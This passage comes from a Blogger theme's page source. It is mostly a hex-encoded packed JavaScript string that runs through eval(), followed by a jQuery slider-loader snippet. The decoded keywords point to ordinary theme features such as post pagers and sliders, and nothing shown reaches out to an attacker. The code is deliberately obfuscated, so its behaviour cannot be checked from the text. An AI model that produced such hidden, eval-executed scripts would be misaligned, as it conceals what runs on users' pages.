\x62\x44\x7c\x62\x73\x7c\x7c\x62\x64\x7c\x7c\x62\x30\x7c\x62\x63\x7c\x61\x4f\x7c\x61\x50\x7c\x61\x51\x7c\x61\x52\x7c\x61\x53\x7c\x61\x54\x7c\x61\x55\x7c\x61\x56\x7c\x61\x57\x7c\x61\x58\x7c\x61\x59\x7c\x61\x4e\x7c\x61\x5a\x7c\x62\x31\x7c\x38\x4f\x7c\x62\x32\x7c\x38\x4d\x7c\x62\x33\x7c\x62\x34\x7c\x62\x35\x7c\x62\x36\x7c\x7c\x62\x37\x7c\x62\x38\x7c\x62\x39\x7c\x62\x61\x7c\x62\x62\x7c\x62\x45\x7c\x39\x37\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x62\x65\x7c\x62\x46\x7c\x63\x38\x7c\x63\x61\x7c\x63\x62\x7c\x63\x63\x7c\x63\x64\x7c\x63\x65\x7c\x63\x66\x7c\x63\x67\x7c\x63\x68\x7c\x63\x69\x7c\x63\x6a\x7c\x63\x6b\x7c\x63\x39\x7c\x63\x6c\x7c\x38\x4c\x7c\x63\x6e\x7c\x63\x6f\x7c\x63\x70\x7c\x39\x31\x7c\x63\x71\x7c\x63\x72\x7c\x63\x73\x7c\x63\x74\x7c\x63\x75\x7c\x63\x76\x7c\x63\x77\x7c\x63\x78\x7c\x63\x6d\x7c\x63\x37\x7c\x62\x55\x7c\x39\x34\x7c\x63\x36\x7c\x62\x49\x7c\x62\x4a\x7c\x62\x4b\x7c\x62\x4c\x7c\x38\x4e\x7c\x62\x4d\x7c\x62\x4e\x7c\x62\x4f\x7c\x62\x50\x7c\x62\x51\x7c\x62\x52\x7c\x62\x53\x7c\x62\x48\x7c\x62\x54\x7c\x62\x56\x7c\x62\x57\x7c\x62\x58\x7c\x62\x59\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x62\x5a\x7c\x39\x32\x7c\x63\x30\x7c\x63\x31\x7c\x63\x32\x7c\x63\x33\x7c\x39\x30\x7c\x63\x34\x7c\x61\x4c\x7c\x62\x47\x7c\x61\x4d\x7c\x61\x6a\x7c\x61\x4b\x7c\x39\x71\x7c\x39\x72\x7c\x39\x73\x7c\x39\x74\x7c\x39\x75\x7c\x39\x76\x7c\x39\x77\x7c\x39\x78\x7c\x39\x79\x7c\x39\x7a\x7c\x39\x41\x7c\x39\x70\x7c\x39\x42\x7c\x39\x44\x7c\x39\x45\x7c\x39\x46\x7c\x39\x47\x7c\x39\x48\x7c\x39\x49\x7c\x39\x4a\x7c\x39\x4b\x7c\x39\x4c\x7c\x39\x4d\x7c\x39\x4e\x7c\x39\x4f\x7c\x39\x6e\x7c\x39\x6f\x7c\x39\x62\x7c\x39\x6d\x7c\x38\x51\x7c\x38\x52\x7c\x38\x53\x7c\x38\x54\x7c\x38\x55\x7c\x38\x56\x7c\x38\x57\x7c\x38\x58\x7c\x38\x59\x7c\x39\x61\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x38\x5a\x7c\x39\x63\x7c\x39\x64\x7c\x39\x65\x7c\x39\x66\x7c\x39\x67\x7c\x39\x68\x7c\x39\x69\x7c\x39\x6a\x7c\x39\x6b\x7c\x39\x6c\x7c\x39\x50\x7c\x39\x43\x7c\x39\x52\x7c\x39\x51\x7c\x61\x6c\x7c\x61\x6d\x7c\x61\x6e\x7c\x61\x6f\x7c\x61\x70\x7c\x61\x71\x7c\x61\x72\x7c\x61\x73\x7c\x61\x74\x7c\x61\x75\x7c\x61\x76\x7c\x61\x6b\x7c\x61\x77\x7c\x61\x79\x7c\x61\x7a\x7c\x61\x41\x7c\x61\x42\x7c\x61\x43\x7c\x61\x44\x7c\x61\x45\x7c\x61\x46\x7c\x61\x47\x7c\x61\x48\x7c\x61\x49\x7c\x61\x4a\x7c\x61\x78\x7c\x61\x69\x7c\x61\x35\x7c\x61\x68\x7c\x39\x54\x7c\x39\x55\x7c\x39\x56\x7c\x39\x57\x7c\x39\x58\x7c\x39\x59\x7c\x39\x5a\x7c\x61\x30\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x61\x31\x7c\x61\x32\x7c\x61\x33\x7c\x39\x53\x7c\x39\x39\x7c\x61\x34\x7c\x61\x36\x7c\x61\x37\x7c\x61\x38\x7c\x61\x39\x7c\x61\x61\x7c\x61\x62\x7c\x61\x63\x7c\x61\x64\x7c\x61\x65\x7c\x61\x66\x7c\x61\x67\x7c\x63\x79\x7c\x63\x35\x7c\x63\x41\x7c\x64\x53\x7c\x65\x53\x7c\x65\x52\x7c\x65\x55\x7c\x65\x56\x7c\x65\x57\x7c\x65\x58\x7c\x65\x59\x7c\x65\x5a\x7c\x66\x30\x7c\x66\x31\x7c\x65\x51\x7c\x66\x32\x7c\x66\x35\x7c\x66\x36\x7c\x66\x37\x7c\x66\x38\x7c\x66\x39\x7c\x66\x61\x7c\x39\x36\x7c\x39\x35\x7c\x39\x33\x7c\x66\x65\x7c\x66\x66\x7c\x66\x33\x7c\x65\x4f\x7c\x66\x68\x7c\x65\x42\x7c\x65\x4e\x7c\x65\x70\x7c\x65\x71\x7c\x39\x38\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x65\x73\x7c\x65\x74\x7c\x65\x75\x7c\x65\x76\x7c\x65\x77\x7c\x65\x78\x7c\x65\x79\x7c\x65\x7a\x7c\x65\x6f\x7c\x65\x41\x7c\x65\x43\x7c\x65\x44\x7c\x65\x45\x7c\x65\x46\x7c\x65\x47\x7c\x65\x48\x7c\x65\x49\x7c\x65\x4a\x7c\x65\x4b\x7c\x65\x4c\x7c\x65\x4d\x7c\x66\x67\x7c\x65\x50\x7c\x66\x69\x7c\x66\x47\x7c\x66\x5a\x7c\x66\x4f\x7c\x66\x50\x7c\x66\x51\x7c\x66\x52\x7c\x66\x53\x7c\x66\x54\x7c\x66\x55\x7c\x66\x59\x7c\x66\x56\x7c\x66\x57\x7c\x66\x58\x7c\x66\x4e\x7c\x67\x33\x7c\x67\x36\x7c\x67\x37\x7c\x67\x38\x7c\x67\x30\x7c\x67\x34\x7c\x67\x35\x7c\x67\x32\x7c\x67\x31\x7c\x66\x4d\x7c\x66\x77\x7c\x66\x4b\x7c\x66\x6b\x7c\x66\x78\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x66\x6d\x7c\x66\x6e\x7c\x66\x6f\x7c\x66\x70\x7c\x66\x71\x7c\x66\x72\x7c\x66\x73\x7c\x66\x4c\x7c\x66\x74\x7c\x66\x75\x7c\x66\x6a\x7c\x66\x76\x7c\x66\x79\x7c\x66\x7a\x7c\x66\x41\x7c\x66\x42\x7c\x66\x43\x7c\x66\x44\x7c\x66\x45\x7c\x66\x46\x7c\x66\x49\x7c\x66\x4a\x7c\x66\x48\x7c\x65\x54\x7c\x65\x6e\x7c\x64\x74\x7c\x65\x6c\x7c\x64\x33\x7c\x64\x34\x7c\x64\x35\x7c\x64\x37\x7c\x64\x38\x7c\x64\x39\x7c\x64\x61\x7c\x64\x62\x7c\x64\x63\x7c\x64\x64\x7c\x64\x32\x7c\x64\x65\x7c\x64\x67\x7c\x64\x68\x7c\x64\x69\x7c\x64\x6a\x7c\x64\x6b\x7c\x64\x6c\x7c\x64\x6d\x7c\x64\x6e\x7c\x64\x6f\x7c\x64\x70\x7c\x64\x71\x7c\x64\x66\x7c\x64\x30\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x63\x4e\x7c\x63\x5a\x7c\x63\x43\x7c\x63\x44\x7c\x63\x45\x7c\x63\x46\x7c\x63\x47\x7c\x63\x48\x7c\x63\x49\x7c\x63\x4a\x7c\x63\x4b\x7c\x63\x4c\x7c\x63\x42\x7c\x63\x4d\x7c\x63\x4f\x7c\x63\x50\x7c\x63\x51\x7c\x63\x52\x7c\x63\x53\x7c\x63\x54\x7c\x63\x55\x7c\x63\x56\x7c\x63\x57\x7c\x63\x58\x7c\x63\x59\x7c\x64\x72\x7c\x64\x31\x7c\x64\x73\x7c\x64\x56\x7c\x64\x58\x7c\x64\x59\x7c\x64\x5a\x7c\x65\x30\x7c\x65\x31\x7c\x65\x6d\x7c\x65\x32\x7c\x65\x33\x7c\x65\x34\x7c\x65\x35\x7c\x65\x36\x7c\x65\x37\x7c\x64\x57\x7c\x65\x38\x7c\x65\x61\x7c\x65\x62\x7c\x65\x63\x7c\x65\x64\x7c\x65\x65\x7c\x65\x66\x7c\x65\x67\x7c\x65\x68\x7c\x65\x69\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x65\x6a\x7c\x65\x6b\x7c\x65\x39\x7c\x64\x55\x7c\x64\x48\x7c\x64\x54\x7c\x64\x76\x7c\x64\x77\x7c\x64\x78\x7c\x64\x79\x7c\x64\x7a\x7c\x64\x41\x7c\x64\x42\x7c\x64\x43\x7c\x64\x44\x7c\x64\x45\x7c\x64\x46\x7c\x64\x75\x7c\x64\x47\x7c\x64\x49\x7c\x64\x4a\x7c\x64\x4b\x7c\x64\x4c\x7c\x64\x4d\x7c\x64\x4e\x7c\x64\x4f\x7c\x64\x50\x7c\x64\x51\x7c\x64\x52\x7c\x64\x36\x7c\x66\x6c\x7c\x65\x72\x7c\x66\x64\x7c\x66\x63\x7c\x66\x62\x7c\x66\x34\x7c\x62\x6e\x5c\x27\x2e\x38\x50\x28\x5c\x27\x7c\x5c\x27\x29\x29\x29\x27\x2c\x36\x32\x2c\x31\x30\x30\x31\x2c\x27\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x72\x65\x74\x75\x72\x6e\x7c\x66\x75\x6e\x63\x74\x69\x6f\x6e\x7c\x70\x61\x72\x73\x65\x49\x6e\x74\x7c\x69\x66\x7c\x73\x70\x6c\x69\x74\x7c\x5f\x30\x78\x37\x38\x36\x38\x78\x33\x33\x7c\x5f\x30\x78\x37\x38\x36\x38\x78\x62\x7c\x31\x37\x38\x7c\x31\x37\x30\x7c\x78\x35\x42\x7c\x78\x35\x44\x7c\x31\x30\x30\x7c\x31\x32\x33\x7c\x32\x30\x31\x7c\x6d\x6f\x72\x65\x5f\x74\x65\x78\x74\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x31\x35\x30\x7c\x31\x33\x37\x7c\x31\x35\x38\x7c\x31\x38\x32\x7c\x31\x35\x36\x7c\x78\x33\x37\x7c\x78\x34\x32\x7c\x5f\x30\x78\x37\x38\x36\x38\x78\x37\x7c\x31\x34\x37\x7c\x6c\x65\x76\x65\x6c\x7c\x78\x34\x39\x7c\x31\x38\x36\x7c\x32\x35\x38\x7c\x31\x34\x30\x7c\x31\x37\x39\x7c\x31\x30\x31\x7c\x31\x34\x34\x7c\x31\x33\x33\x7c\x78\x37\x44\x7c\x62\x5f\x72\x63\x7c\x31\x30\x39\x7c\x5f\x30\x78\x37\x38\x36\x38\x78\x33\x30\x7c\x31\x32\x39\x7c\x78\x37\x42\x7c\x31\x35\x32\x7c\x31\x34\x33\x7c\x31\x33\x32\x7c\x75\x6e\x64\x65\x66\x69\x6e\x65\x64\x7c\x31\x38\x35\x7c\x31\x32\x36\x7c\x78\x33\x36\x7c\x31\x32\x35\x7c\x5f\x30\x78\x37\x38\x36\x38\x78\x31\x62\x7c\x5f\x30\x78\x37\x38\x36\x38\x78\x32\x30\x7c\x78\x32\x39\x7c\x31\x36\x31\x7c\x31\x32\x34\x7c\x31\x35\x34\x7c\x78\x37\x41\x7c\x31\x38\x31\x7c\x31\x35\x37\x7c\x78\x34\x35\x7c\x5f\x30\x78\x37\x38\x36\x38\x78\x32\x63\x7c\x31\x32\x30\x7c\x78\x34\x30\x7c\x74\x79\x61\x72\x64\x7c\x31\x36\x32\x7c\x5f\x30\x78\x37\x38\x36\x38\x78\x63\x7c\x32\x35\x35\x7c\x31\x30\x35\x7c\x78\x35\x39\x7c\x78\x35\x30\x7c\x78\x35\x32\x7c\x78\x35\x33\x7c\x5f\x30\x78\x37\x38\x36\x38\x78\x32\x64\x7c\x78\x34\x34\x7c\x78\x32\x41\x7c\x5f\x30\x78\x37\x38\x36\x38\x78\x31\x39\x7c\x31\x37\x32\x7c\x31\x37\x34\x7c\x5f\x30\x78\x37\x38\x36\x38\x78\x32\x37\x7c\x32\x30\x34\x7c\x31\x37\x36\x7c\x31\x37\x35\x7c\x31\x39\x35\x7c\x31\x38\x38\x7c\x32\x33\x30\x7c\x32\x33\x34\x7c\x31\x37\x31\x7c\x5f\x30\x78\x37\x38\x36\x38\x78\x32\x36\x7c\x31\x38\x33\x7c\x31\x33\x35\x7c\x31\x38\x39\x7c\x32\x30\x30\x7c\x32\x31\x32\x7c\x32\x35\x33\x7c\x31\x31\x30\x7c\x62\x6f\x78\x7c\x78\x33\x39\x7c\x78\x34\x33\x7c\x78\x33\x38\x7c\x4d\x61\x74\x68\x7c\x32\x36\x34\x7c\x31\x39\x31\x7c\x78\x32\x38\x7c\x78\x37\x31\x7c\x31\x39\x32\x7c\x78\x35\x46\x7c\x5f\x30\x78\x37\x38\x36\x38\x78\x33\x36\x7c\x78\x34\x46\x7c\x78\x32\x34\x7c\x32\x39\x38\x7c\x31\x34\x35\x7c\x32\x39\x36\x7c\x5f\x30\x78\x37\x38\x36\x38\x78\x33\x32\x7c\x78\x34\x36\x7c\x78\x33\x35\x7c\x78\x33\x34\x7c\x6d\x6f\x6e\x74\x68\x5f\x66\x6f\x72\x6d\x61\x74\x7c\x78\x32\x36\x7c\x31\x33\x34\x7c\x78\x37\x35\x7c\x78\x33\x45\x7c\x78\x37\x30\x7c\x5f\x30\x78\x37\x38\x36\x38\x78\x31\x7c\x78\x32\x46\x7c\x78\x33\x44\x7c\x78\x32\x45\x7c\x78\x37\x39\x7c\x78\x36\x37\x7c\x78\x36\x38\x7c\x78\x36\x32\x7c\x74\x68\x69\x73\x7c\x5f\x30\x78\x37\x38\x36\x38\x78\x33\x7c\x78\x33\x43\x7c\x78\x37\x36\x7c\x78\x36\x36\x7c\x78\x37\x37\x7c\x5f\x30\x78\x37\x38\x36\x38\x78\x31\x64\x7c\x5f\x30\x78\x37\x38\x36\x38\x78\x65\x7c\x5f\x30\x78\x37\x38\x36\x38\x78\x31\x36\x7c\x65\x6c\x73\x65\x7c\x5f\x30\x78\x37\x38\x36\x38\x78\x31\x33\x7c\x5f\x30\x78\x37\x38\x36\x38\x78\x61\x7c\x5f\x30\x78\x37\x38\x36\x38\x78\x32\x31\x7c\x5f\x30\x78\x37\x38\x36\x38\x78\x31\x63\x7c\x78\x36\x44\x7c\x5f\x30\x78\x37\x38\x36\x38\x78\x64\x7c\x66\x6f\x72\x7c\x78\x36\x31\x7c\x53\x74\x72\x69\x6e\x67\x7c\x66\x72\x6f\x6d\x43\x68\x61\x72\x43\x6f\x64\x65\x7c\x74\x6f\x53\x74\x72\x69\x6e\x67\x7c\x77\x68\x69\x6c\x65\x7c\x72\x65\x70\x6c\x61\x63\x65\x7c\x6e\x65\x77\x7c\x52\x65\x67\x45\x78\x70\x7c\x31\x39\x33\x7c\x35\x34\x33\x7c\x5f\x30\x78\x33\x37\x66\x63\x7c\x78\x37\x34\x7c\x78\x36\x35\x7c\x78\x36\x33\x7c\x78\x37\x33\x7c\x78\x36\x39\x7c\x78\x37\x32\x7c\x78\x36\x43\x7c\x78\x32\x30\x7c\x78\x32\x44\x7c\x78\x36\x34\x7c\x76\x61\x72\x7c\x78\x32\x32\x7c\x78\x36\x46\x7c\x78\x36\x45\x7c\x78\x33\x41\x7c\x31\x32\x38\x7c\x78\x33\x46\x7c\x74\x79\x70\x65\x7c\x69\x6e\x7c\x31\x31\x32\x7c\x78\x35\x34\x7c\x31\x32\x37\x7c\x31\x34\x32\x7c\x5f\x30\x78\x37\x38\x36\x38\x78\x38\x7c\x78\x34\x31\x7c\x5f\x30\x78\x37\x38\x36\x38\x78\x31\x65\x7c\x78\x33\x31\x7c\x78\x36\x41\x7c\x75\x72\x6c\x7c\x78\x34\x44\x7c\x31\x33\x31\x7c\x73\x75\x63\x63\x65\x73\x73\x7c\x64\x61\x74\x61\x54\x79\x70\x65\x7c\x5f\x30\x78\x37\x38\x36\x38\x78\x39\x7c\x6e\x6f\x5f\x69\x6d\x61\x67\x65\x7c\x78\x32\x43\x7c\x64\x6f\x63\x75\x6d\x65\x6e\x74\x7c\x5f\x30\x78\x37\x38\x36\x38\x78\x32\x7c\x78\x34\x38\x7c\x78\x32\x37\x7c\x31\x33\x30\x7c\x5f\x30\x78\x37\x38\x36\x38\x78\x32\x61\x7c\x31\x33\x38\x7c\x78\x34\x43\x7c\x5f\x30\x78\x37\x38\x36\x38\x78\x31\x34\x7c\x31\x30\x33\x7c\x78\x37\x38\x7c\x78\x32\x33\x7c\x5f\x30\x78\x37\x38\x36\x38\x78\x35\x7c\x5f\x30\x78\x37\x38\x36\x38\x78\x32\x34\x7c\x70\x65\x72\x50\x61\x67\x65\x7c\x5f\x30\x78\x37\x38\x36\x38\x78\x32\x35\x7c\x78\x33\x42\x7c\x5f\x30\x78\x37\x38\x36\x38\x78\x31\x66\x7c\x5f\x30\x78\x37\x38\x36\x38\x78\x36\x7c\x78\x33\x30\x7c\x31\x33\x39\x7c\x78\x36\x42\x7c\x5f\x30\x78\x37\x38\x36\x38\x78\x32\x32\x7c\x5f\x30\x78\x37\x38\x36\x38\x78\x31\x37\x7c\x62\x72\x65\x61\x6b\x7c\x5f\x30\x78\x37\x38\x36\x38\x78\x31\x38\x7c\x5f\x30\x78\x37\x38\x36\x38\x78\x32\x33\x7c\x78\x32\x31\x7c\x5f\x30\x78\x37\x38\x36\x38\x78\x66\x7c\x31\x30\x32\x7c\x5f\x30\x78\x37\x38\x36\x38\x78\x31\x31\x7c\x78\x33\x32\x7c\x5f\x30\x78\x37\x38\x36\x38\x78\x31\x30\x7c\x78\x33\x33\x7c\x32\x32\x32\x7c\x65\x76\x61\x6c\x7c\x32\x32\x37\x7c\x33\x34\x32\x7c\x33\x30\x30\x30\x7c\x73\x65\x74\x49\x6e\x74\x65\x72\x76\x61\x6c\x7c\x33\x34\x30\x7c\x33\x34\x31\x7c\x33\x34\x34\x7c\x33\x34\x33\x7c\x33\x34\x35\x7c\x32\x39\x35\x7c\x32\x39\x33\x7c\x32\x39\x31\x7c\x32\x39\x34\x7c\x33\x33\x35\x7c\x5f\x7c\x31\x30\x38\x7c\x32\x32\x30\x7c\x32\x31\x38\x7c\x32\x31\x36\x7c\x32\x31\x34\x7c\x32\x32\x33\x7c\x32\x34\x34\x7c\x32\x32\x36\x7c\x32\x32\x34\x7c\x32\x35\x39\x7c\x32\x39\x32\x7c\x33\x33\x36\x7c\x32\x34\x33\x7c\x33\x31\x31\x7c\x33\x35\x30\x7c\x33\x30\x35\x7c\x33\x31\x33\x7c\x32\x37\x36\x7c\x33\x34\x39\x7c\x33\x34\x38\x7c\x33\x34\x37\x7c\x78\x35\x38\x7c\x33\x30\x33\x7c\x33\x30\x34\x7c\x33\x31\x32\x7c\x33\x30\x38\x7c\x33\x33\x39\x7c\x78\x34\x42\x7c\x78\x35\x35\x7c\x33\x30\x36\x7c\x33\x30\x39\x7c\x78\x34\x41\x7c\x33\x35\x31\x7c\x33\x31\x30\x7c\x33\x34\x36\x7c\x33\x30\x31\x7c\x33\x33\x37\x7c\x32\x38\x30\x7c\x32\x31\x33\x7c\x32\x34\x39\x7c\x31\x31\x33\x7c\x32\x36\x38\x7c\x32\x30\x33\x7c\x32\x31\x31\x7c\x32\x37\x32\x7c\x32\x37\x31\x7c\x32\x37\x30\x7c\x32\x37\x33\x7c\x31\x38\x34\x7c\x31\x36\x36\x7c\x31\x37\x37\x7c\x32\x36\x39\x7c\x31\x39\x36\x7c\x32\x35\x37\x7c\x33\x32\x37\x7c\x32\x35\x36\x7c\x32\x35\x31\x7c\x32\x34\x38\x7c\x31\x39\x39\x7c\x32\x35\x32\x7c\x31\x36\x35\x7c\x31\x38\x30\x7c\x32\x37\x38\x7c\x31\x38\x37\x7c\x32\x37\x37\x7c\x5f\x30\x78\x37\x38\x36\x38\x78\x32\x62\x7c\x50\x4f\x53\x54\x50\x41\x47\x45\x52\x5f\x4e\x45\x57\x45\x52\x7c\x33\x32\x36\x7c\x32\x30\x38\x7c\x33\x32\x31\x7c\x32\x30\x37\x7c\x32\x30\x35\x7c\x50\x4f\x53\x54\x50\x41\x47\x45\x52\x5f\x4f\x4c\x44\x45\x52\x7c\x32\x31\x30\x7c\x32\x34\x37\x7c\x32\x37\x39\x7c\x32\x32\x38\x7c\x32\x32\x39\x7c\x33\x32\x33\x7c\x73\x63\x72\x6f\x6c\x6c\x54\x6f\x70\x7c\x33\x32\x32\x7c\x33\x32\x34\x7c\x32\x33\x35\x7c\x32\x33\x37\x7c\x33\x35\x33\x7c\x32\x33\x38\x7c\x33\x32\x35\x7c\x33\x32\x30\x7c\x31\x30\x30\x30\x7c\x32\x33\x32\x7c\x32\x33\x39\x7c\x32\x33\x31\x7c\x32\x34\x30\x7c\x32\x33\x33\x7c\x33\x33\x38\x7c\x32\x34\x35\x7c\x61\x74\x74\x72\x69\x62\x75\x74\x65\x7c\x31\x36\x37\x7c\x33\x33\x31\x7c\x33\x33\x32\x7c\x31\x39\x30\x7c\x31\x31\x31\x7c\x31\x35\x35\x7c\x31\x35\x33\x7c\x31\x35\x31\x7c\x31\x35\x39\x7c\x31\x36\x30\x7c\x31\x36\x38\x7c\x33\x32\x39\x7c\x33\x33\x30\x7c\x78\x35\x31\x7c\x31\x34\x39\x7c\x5f\x30\x78\x37\x38\x36\x38\x78\x31\x61\x7c\x31\x30\x36\x7c\x31\x30\x34\x7c\x31\x33\x36\x7c\x31\x34\x31\x7c\x32\x33\x36\x7c\x31\x34\x36\x7c\x31\x36\x39\x7c\x31\x37\x33\x7c\x32\x36\x33\x7c\x78\x34\x45\x7c\x33\x35\x32\x7c\x5f\x30\x78\x37\x38\x36\x38\x78\x32\x65\x7c\x32\x32\x35\x7c\x33\x32\x38\x7c\x32\x34\x31\x7c\x31\x31\x38\x7c\x32\x31\x39\x7c\x32\x31\x37\x7c\x5f\x30\x78\x37\x38\x36\x38\x78\x32\x38\x7c\x32\x31\x35\x7c\x32\x30\x39\x7c\x32\x30\x36\x7c\x32\x32\x31\x7c\x5f\x30\x78\x37\x38\x36\x38\x78\x32\x39\x7c\x31\x39\x34\x7c\x78\x35\x36\x7c\x32\x37\x34\x7c\x31\x34\x38\x7c\x77\x69\x6e\x64\x6f\x77\x7c\x5f\x30\x78\x37\x38\x36\x38\x78\x33\x35\x7c\x78\x32\x35\x7c\x6f\x66\x66\x73\x65\x74\x7c\x73\x65\x6c\x65\x63\x74\x6e\x61\x76\x7c\x32\x30\x32\x7c\x31\x39\x37\x7c\x31\x39\x38\x7c\x5f\x30\x78\x37\x38\x36\x38\x78\x33\x34\x7c\x33\x33\x33\x7c\x32\x36\x37\x7c\x78\x35\x37\x7c\x33\x31\x34\x7c\x32\x38\x33\x7c\x68\x69\x64\x65\x53\x70\x65\x65\x64\x7c\x32\x37\x35\x7c\x31\x30\x37\x7c\x32\x38\x37\x7c\x32\x39\x30\x7c\x61\x63\x74\x69\x76\x65\x7c\x74\x72\x75\x65\x7c\x61\x6e\x69\x6d\x61\x74\x69\x6f\x6e\x7c\x32\x38\x35\x7c\x31\x36\x33\x7c\x6d\x6f\x75\x73\x65\x65\x76\x65\x6e\x74\x7c\x32\x38\x34\x7c\x32\x38\x38\x7c\x7c\x33\x33\x34\x7c\x32\x38\x31\x7c\x32\x38\x32\x7c\x31\x32\x32\x7c\x31\x32\x31\x7c\x67\x69\x7c\x31\x31\x35\x7c\x31\x31\x34\x7c\x32\x39\x39\x7c\x31\x31\x39\x7c\x31\x31\x37\x7c\x31\x31\x36\x7c\x73\x68\x6f\x77\x53\x70\x65\x65\x64\x7c\x31\x36\x34\x7c\x32\x38\x39\x7c\x33\x30\x37\x7c\x32\x38\x36\x7c\x32\x35\x34\x7c\x33\x31\x37\x7c\x33\x30\x30\x7c\x32\x36\x30\x7c\x33\x30\x32\x7c\x32\x36\x31\x7c\x33\x31\x35\x7c\x32\x36\x35\x7c\x32\x34\x32\x7c\x33\x31\x38\x7c\x33\x31\x39\x7c\x32\x36\x32\x7c\x33\x31\x36\x7c\x32\x36\x36\x7c\x34\x30\x30\x7c\x5f\x30\x78\x37\x38\x36\x38\x78\x32\x66\x7c\x5f\x30\x78\x37\x38\x36\x38\x78\x33\x31\x7c\x32\x39\x37\x7c\x32\x34\x36\x7c\x32\x35\x30\x27\x2e\x73\x70\x6c\x69\x74\x28\x27\x7c\x27\x29\x2c\x30\x2c\x7b\x7d\x29\x29\x0a";eval(_EZPOFI);
  //]]>
</script>
<script type='text/javascript'>
 /*<![CDATA[*/
$(window).bind("load", function () {
    $(".feat-slider-wrap.top-widget #loader, .feat-slider-wrap.post-slider #loader").fadeOut("slow");
    $(".feat-slider-wrap.top-widget #loader, .feat-slider-wrap.post-slider #loader").delay(0).fadeOut();
    $(".feat-slider-wrap.top-widget #loader, .feat-slider-wrap.post-slider #loader").remove();
    $(".ty-slide-show").addClass("slide-block");
});
  /*]]>*/
</script>

<script type="text/javascript" src="https://www.blogger.com/static/v1/widgets/2028843038-widgets.js"></script>
<script type='text/javascript'>
